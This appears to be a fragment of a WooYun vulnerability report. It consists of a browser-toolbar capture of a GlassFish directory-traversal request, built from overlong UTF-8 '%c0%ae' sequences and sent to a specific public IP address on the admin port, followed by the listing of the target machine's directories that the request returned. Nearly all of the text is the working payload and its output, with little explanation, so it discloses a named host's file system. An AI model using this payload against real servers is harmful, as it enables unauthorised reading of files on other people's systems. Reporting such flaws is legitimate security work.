 Load URL
Split URL
Execute
http://58.246.160.161:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/新建
Microsoft Excel 工作表.xlsx
Enable Post data Enable Referrer
cert
FileData
glassfish-4.1.1
glassfish-4.1.1 - 副本
image
jdk
jre
jslib
labsoft
Microsoft SDKs
NetBeans
netbeansconfig.zip
NetBeansProjects
nodejs
Python27
System Volume Information
temp
VirtualBox VMs
vm
新建 Microsoft Excel 工作表.xlsx
www.wooyun.org